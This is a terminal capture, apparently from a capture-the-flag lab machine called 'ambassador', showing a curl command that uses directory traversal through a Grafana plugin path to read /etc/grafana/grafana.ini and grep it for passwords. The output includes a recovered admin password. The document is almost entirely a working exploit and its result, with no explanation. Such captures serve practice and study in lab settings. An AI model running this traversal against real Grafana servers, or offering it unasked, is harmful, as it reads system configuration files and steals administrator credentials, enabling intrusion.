 ┌──(root㉿kali)-[/home/mario/Escritorio/ambassador]
└─# curl 'http://10.10.11.183:3000/public/plugins/text/../../../../../../../../../../../../../etc/grafana/grafana.ini' --path-as-is | grep password
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0# You can configure the database connection by specifying type, host, na
me, user and password
# If the password contains # or ; you have to wrap it with triple quotes. Ex """#password;"""
;password =
# default admin password, can be changed before first start of grafana,  or in profile settings
admin_password = messageInABottle685427
;password_hint = password
# If the password contains # or ; you have to wrap it with triple quotes. Ex """#password;"""
;password =
; basic_auth_password =
;password =
100 43049  100 43049    0     0   136k      0 --:--:-- --:--:-- --:--:--  136k